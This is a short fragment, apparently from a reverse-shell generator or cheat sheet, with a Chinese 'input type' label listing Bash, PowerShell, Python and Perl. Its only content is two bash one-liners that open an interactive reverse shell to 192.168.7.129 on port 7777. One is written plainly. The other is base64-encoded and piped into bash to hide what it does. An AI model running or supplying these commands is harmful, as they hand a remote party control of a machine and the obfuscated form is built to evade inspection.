 输入类型: Bash PowerShell Python Perl
bash -c 'exec bash -i &>/dev/tcp/192.168.7.129/7777 <&1'
bash -c {echo,YmFzaCAtYyAnZXhlYyBiYXNoIC1pICY+L2Rldi90Y3AvMTkyLjE2OC43LjEyOS83Nzc3IDwmMSc=}|{base64,-d}|{bash,-i}